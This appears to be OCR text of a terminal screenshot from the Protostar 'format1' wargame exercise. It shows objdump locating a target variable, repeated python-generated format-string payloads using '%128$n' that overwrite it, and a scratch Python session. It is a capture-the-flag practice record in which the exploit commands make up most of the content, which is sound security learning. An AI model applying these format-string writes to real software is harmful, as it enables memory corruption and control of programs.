 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 7.09 GB 100 % Tue 7 Feb 19:21:26
1. user@protostar: /opt/protostar/bin (ssh)
19:47:17 - mesh... ⌘1 17:56:50 - meshx:... ⌘2 20:18:53 - meshx:... ⌘3 09:09:34 - meshx:... ⌘4 user@protostar: /o... ⌘5
user@protostar: /opt/protostar/bin
Search
145
ABCDEFGH.31313520
146
ABCDEFGH.32203838
147
ABCDEFGH.53530032
148
ABCDEFGH.54545f48
149
ABCDEFGH.642f3d59
150
ABCDEFGH.702f7665
user@protostar:/opt/protostar/bin$ objdump -t format1 | grep target
08049638 g     O .bss   00000004              target
user@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print "A\x38\x96\x04\x08FGH.%128$n"')
A8FGH.you have modified the target :)
user@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print "A\x38\x96\x04\x08FGH.%128$n"')
A8FGH.you have modified the target :)
user@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print "A\x38\x96\x04\x08FGH.%128$n"')
A8FGH.you have modified the target :)
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'")
A8FGH.user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'
")
A8FGH.user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'")
A8FGH.user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128\$n'")
A8FGH.you have modified the target :)
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'")
19:07:33 - meshx: ~ (Python)
[ 19:07:33 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "25".decode("hex")
'%'
>>> "2e".decode("hex")
'.'
>>> "45".decode("hex")
'E'
>>> A...FGH
  File "<stdin>", line 1
    A...FGH
      ^
SyntaxError: invalid syntax
>>> 08049638
Tweet
Heap 4
Net 0
Net 1
Net 2